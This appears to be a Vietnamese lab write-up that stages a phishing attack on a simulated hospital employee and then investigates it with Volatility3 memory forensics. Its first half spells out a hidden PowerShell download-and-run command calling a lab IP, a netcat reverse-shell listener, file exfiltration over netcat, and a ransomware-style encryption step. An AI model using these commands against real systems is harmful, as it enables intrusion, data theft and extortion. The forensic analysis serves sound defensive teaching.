Lệnh nc -lvnp 4444 là một lệnh sử dụng công cụ Netcat để mở một cổng lắng nghe trên máy tính của bạn
• nc: Viết tắt của Netcat, chương trình thực thi.
• -l (Listen): Chế độ lắng nghe. Nó bảo máy tính "đứng đợi" các kết nối đến thay vì chủ động kết nối đi đâu đó.
• -v (Verbose): Chế độ chi tiết. Nó sẽ hiển thị thông báo khi có bất kỳ thiết bị nào kết nối vào cổng này.
• -n (Numeric-only): Không phân giải DNS. Nó chỉ làm việc với địa chỉ IP, giúp lệnh chạy nhanh hơn và tránh các truy vấn tên miền không cần thiết.
• -p 4444 (Port): Chỉ định số cổng (port) cụ thể để lắng nghe. Trong trường hợp này là cổng 4444.
Đây là luk nạn nhân mở file chứa đoạn mã độc máy tính của hacker đã báo về và chiếm quyền điều khiển bất cứ luk nào


Kịch bản khi nhân viên bệnh viện nhận được email trong email có 1 file lạ liền bấm tải về mà không đề phòng , khi tải về nhân viên liền mở nó lên mà không biết đây thực chất là file shortcut và được đính kèm 1 link bên trong file C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -Command "Invoke-WebRequest -Uri 'http://192.168.100.5/system_update.ps1' -OutFile 'C:\Users\Public\system_update.ps1'; C:\Users\Public\system_update.ps1"
link này đã đưa nạn nhân tải trực tiếp file system_update.ps1 qua lệnh powershell mak không bị phần mềm diệt virut phát hiện và dấu vào 1 chỗ mà rất ít được để ý đến.
powershell.exe là một phần mềm "sạch" và chính chủ của Windows. Antivirus sẽ không bao giờ xóa file powershell.exe. Hacker lợi dụng điều này (kỹ thuật Living off the Land) để mượn tay một ứng dụng sạch chạy các đoạn code bẩn. Nó giúp hacker lách qua được các bộ lọc "Danh sách trắng" (Whitelist) cơ bản.

Khi mở file lên nó hiện lên màn hình đen rồi file bị đóng điều này làm nhân viên nghĩ rằng file bị lỗi nên k mở đc nhưng thực chất hacker đã đợi đc giây phút nạn nhân mở file
Câu lệnh : cd $env:USERPROFILE\Desktop sẽ giúp hacker đi thẳng vào desktop của nạn nhân dùng lệnh dir để xem desktop của nạn nhân có gì

Dùng lệnh type +tên file để có thể xem nội dung file nạn nhân

Dùng lệnh nc -lvnp 8000 > home để mở cổng 8000 để cbi sao chép file qua cổng này vào home

Đây là lệnh sao chép file từ window về kali mở home ở kali ra để ktra

Đã sao chép đc và thông tin giống với thông tin ta đã xem
Giờ cta mã hóa file này để tống tiền nó nhé ))))

File đã bị đổi tên ngoài .txt còn .conti nx
Khi đổi lại tên file thành .txt cx k đọc được dữ liệu file nx trừ khi có key từ hacker

Giờ mik bấm exit để kết thúc tấn công quay lại làm điều tra viên nhé
Dùng lệnh này trên powershel để khôi phục file ( đây là khi chúng ta đã có được key của hacker)
$encoded = Get-Content "C:\Users\minhh\Desktop\matkhaunganhang.txt.CONTI"; $decoded = [System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($encoded)); Set-Content "C:\Users\minhh\Desktop\matkhaunganhang_Da_Khoi_Phuc.txt" $decoded
Giờ hãy đóng băng máy lại bằng suspend ở vmware r vào file ở máy thật tìm đến file .vmem
Chính là file này khoảng 2gb nó chính là ram của máy ảo
Đổi tên file cho ngắn gọn nhé
vatchung.vmem
dùng mv ~/Desktop/vatchung.vmem ~/volatility3/
Chuyển file RAM vào volatility3 để tiện thao tác.
cd ~/volatility3
Điều hướng Terminal đi vào đúng thư mục chứa công cụ
python3 vol.py -f vatchung.vmem windows.pslist
Liệt kê toàn bộ các phần mềm/chương trình đang chạy trên máy nạn nhân tại thời điểm bị nhiễm mã độc.

Có 2 powershel và chỉ số pid của nó là 2024 và 5124 nên ta chạy tiếp lệnh phân tích

python3 vol.py -f vatchung.vmem windows.cmdline --pid 5124
python3 vol.py -f vatchung.vmem windows.cmdline --pid 2024
Ép 2 tiến trình PowerShell khả nghi phải khai ra câu lệnh độc hại đã kích hoạt chúng.

Pid 5124:
• -ExecutionPolicy Bypass: Lệnh này giúp Hacker "vượt rào" mọi chính sách bảo mật mặc định của Windows đối với PowerShell, cho phép chạy các đoạn script lạ mà không bị chặn lại.
• -WindowStyle Hidden: Lệnh này ra chỉ thị "giấu nhẹm" cửa sổ màu xanh của PowerShell đi. Nạn nhân sẽ không hề thấy màn hình chớp nháy hay bất kỳ dấu hiệu nào cho biết mã độc đang chạy ngầm.
• -Command "Invoke-WebRequest -Uri 'http://192.168.100.5/system_update.ps1': Đây là cốt lõi của kỹ thuật Fileless! Hacker ra lệnh cho máy nạn nhân âm thầm kết nối đến máy chủ C2 của chúng tại địa chỉ IP 192.168.100.5 để tải về cái file có tên lừa đảo là system_update.ps1.
• -OutFile 'C:\Users\Public\system_update.ps1': Mã độc sau khi tải về được giấu vào thư mục dùng chung C:\Users\Public\ để tránh sự chú ý.
• ; C:\Users\Public\system_update.ps1: Dấu chấm phẩy ; nghĩa là "thực hiện ngay lệnh tiếp theo". Hacker ra lệnh chạy cái file system_update.ps1 vừa tải về ngay
PID 2024
Ở lệnh quét PID 2024, bạn có thể thấy cột Process Args trống trơn (chỉ có dấu -). Điều này có nghĩa đây có thể chỉ là một tiến trình con được sinh ra, hoặc là một cửa sổ PowerShell bình thường không chứa lệnh khởi tạo từ Command Line. Kẻ chủ mưu thực sự chính là thằng 5124.

python3 vol.py -f vatchung.vmem windows.netscan
Lệnh này ra lệnh cho Volatility lục soát toàn bộ bộ nhớ RAM để tìm ra tất cả các kết nối mạng đã và đang diễn ra tại thời điểm máy tính bị chụp lại (dump RAM). Nó giống như lệnh netstat chạy trực tiếp trên Windows vậy.

3 kết nối mạng đều do tiến trình powershell.exe tạo ra:
- Dòng 1 (PID 2024): Tiến trình này đang có một kết nối mạng trạng thái ESTABLISHED (Đang kết nối thành công) tới cổng (Port) 4444 của Hacker.
  - 💡 Insight chuyên gia: Cổng 4444 là cổng mặc định cực kỳ nổi tiếng của công cụ tấn công Metasploit (chuyên dùng để tạo Reverse Shell - cửa hậu điều khiển từ xa). Điều này chứng tỏ Hacker đang trực tiếp "ngồi" trong máy nạn nhân gõ lệnh thông qua tiến trình 2024!
- Dòng 2 (PID 5124): Tiến trình này cũng đang có một kết nối ESTABLISHED nhưng tới cổng 8000 của Hacker.
  - 💡 Insight chuyên gia: Cổng 8000 thường được Hacker dùng làm máy chủ web nội bộ (như Python HTTP Server) để lưu trữ mã độc. Kết nối này có thể chính là luồng đang duy trì việc tải thêm các tệp tin độc hại khác (như cái file system_update.ps1 lúc nãy) hoặc tuồn dữ liệu ra ngoài.
- Dòng 3 (PID 5124): Cũng là kết nối đến cổng 4444, nhưng trạng thái là CLOSE_WAIT. Điều này có nghĩa là trước đó tiến trình 5124 cũng đã từng mở một cửa hậu (Reverse Shell) về máy Hacker, nhưng kết nối này hiện đang trong quá trình đóng lại.
3. Ghép nối toàn bộ kịch bản vụ án
Bây giờ mọi thứ đã sáng tỏ! Kịch bản thực tế diễn ra như sau:
- Nạn nhân bị lừa chạy PowerShell ẩn.
- Tiến trình PID 5124 được sinh ra, gọi về IP 192.168.100.5 tải file system_update.ps1 về. Đồng thời nó mở kết nối đến port 8000 và port 4444.
- File system_update.ps1 sau khi chạy đã tiếp tục sinh ra một tiến trình PowerShell khác là PID 2024. Thằng 2024 này thiết lập một đường ống điều khiển từ xa (Reverse Shell) cực kỳ vững chắc qua port 4444, trao toàn quyền kiểm soát máy tính cho Hacker.

